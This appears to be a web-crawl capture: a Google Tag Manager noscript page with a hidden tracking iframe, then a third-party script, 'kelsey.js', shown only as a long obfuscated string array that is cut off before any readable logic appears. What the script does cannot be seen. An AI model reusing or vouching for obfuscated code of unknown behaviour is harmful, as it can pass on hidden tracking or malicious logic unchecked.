

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-WGJBHL4
body_size: 34
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  









































































<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5MTNJK&ancestors=GTM-WGJBHL4&restrictions=&gtm.url=https%3A%2F%2Fwww.cottages.com%2Fcottages%2Friverfoot-w3290" height="0" width="0" style="display:none;visibility:hidden"></iframe>





















</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kelsey.js
body_size: 72540
content:
var _0x6346678c=['jCoeWQpcPa','WRCTAMRcRW','W5pcGCkoW4/cRW','W6zOD8kuna','W5dcO8kBW5G6','aLbRkb4','W6bdWPnlBW','WOFcTdNdIr4','W4PKWQ7dVCoy','w2LpWQpdLq','WPLxWQNdN8oSW7Xi','t0hcKSoFW60','wIXGCSo8','r8ohW6RdRSoc','W7TPW4iyW6C','w8o+WQVdLx8','WOSfa8k5W74','WQS+aCkHW5i','W6RdLhzdWQa','WO99W74gW4O1WQ0','D8kBAmkatG','W5xcHM4','DsFdPZqg','qwBcJ8oKW5G','W7tcU2xcLsa','W6qFECkSWRC','W5qgWOxdKW','DHjBhSoq','WP7cSX7dNYq','sZRcSmoKlW','nmkCW4jvWPe','j8oWWPdcIsa','W5D5W409W40','WPeLsmoaiW','WQCOyxJcRG','W6RcV2xcSKG','l8kkW55nWPC','yg3cSfio','t2PFW4ddSa','W53cPg7cGdi','WP87emk8W5W','W5TpW6hcVgm','W7hdPvr6WRS','WPyhz8kOWPy','y1rVW6VdTq','DSoVWORdNv0','WOewB8k8WP0','bK1Leru','jNxcHw01','rs18tSoo','WOaNcSkYW5W','CdJcTCoOiG','DSkeW6LOqG','xCkAW6Piwq','WQ3dL8kLWQVdIG','W7NdNclcN8or','W5PuCsCW','W4JcJCkDW4dcOa','WQKQF2VcRW','W5jHWRZdUmoA','t8o5WP/cMJu','W7PIWQRdQCoJ','W5PluedcJG','xSoaWP7dVq4','WRpcJKlcGJy','W6rmWOjjBW','W7VcJ8k/W5y8','W6DdWO5jAq','W5TGWQzaeG','ACoPWOtcKZa','WRCOF3BcSq','W79dWP1xCa','d8kHW6ZdKmoA','oCkGC23dUG','WQWHyghcRG','g1RdKJrl','W6nMW44uW74','W4voWOe6zq','W5FcLSklW4tcRq','E2HaWQVdNG','DZNdQJat','omohWRJdNaC','W4fnFZu5','WQRdG8kgWOVdSa','WPqytmoWeq','W6ToWPLSpW','W4JcT8oJW57cPa','WPSYBCopW6G','A8oSWPJcLa8','EmoWWO3cJd8','W44uC8kwWPy','AmkUAmkWEa','s3ZcNSo8W6m','W7RcI8knW6Of','W4nDWQmlW4q','WPWhBCo+cq','WRWgz8kDWQm','W67cUWPeWRq','dSkqeGhdNW','W7XQFuJdTa','yLH4W4ZdHW','rConWOJdIve','WQpcH3S5WOK','EmoHWO7cKtu','vvlcNSkHsG','WQyeD1ZcOq','kCkSerNdIG','CM9wWRpdLq','ls55cNm','aMJdPWZdRa','W5RdRufNWPW','rgXgWRBdGa','W6zqWQfwmG','t8oDW6BdQJe','WRqYy3VcTW','aSk+W5aXWQW','W7qLxCkcWPW','zchdPZKv','WR0HamkaW5K','D8ohWQJcVa0','W4qHWO5lCG','W5jvWRejWOa','ExBcV8kLzq','jhRcUf44','W754WQ7cU0y','W75xueit','WOeBB8kYWPq','D1P5W4FdKq','W517WPydWQ8','DrjleCoL','n3NcGwK2','W7NcQSkkW7mu','gSk6p0xcTW','iM/cThe/','ASkrB8kjqW','WOWohfFcKW','eKNdRJxdOq','W5tdG31CWOm','WOFdVgCsWRy','W67cSCkEW6Ko','WOxcNvWeWOm','WPimxCoPfW','W5ldSw11WP8','W4brqfGd','ygdcVKyo','W6W1WR/dVmod','W55WWPOHW5m','W4novtiZ','fSoZWONcLu4','hvBdKJZdLW','j8kaW5vkWOq','WO0EW7SIW4C','tgXwWOxdLq','W4K2WOpdM8op','WPWxFSk5WOO','ufJcJmkQwG','WOWqD8kSWR0','CNRcKCoWW4G','tmojW6ldImk8','W71pWOf8W6G','u8k2W5vutG','W7jSCSk9uq','ugFcGCoKW4m','WReRg8k5WQ8','W7rzWRGCW5S','cmkvC33dMa','W5LuW68sW5O','W5RcGCkoW5FcRG','wLhcUmonka','WQJcGGpdOcS','t8kUW4NdMSo9','z8kdBmktua','W6SUWQhdU8os','W6DSBCkFEq','DGTwhSog','WQK0ltnQWQhdMI5mCr7cRG','tSkpFCkkEG','zW9DC8o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRp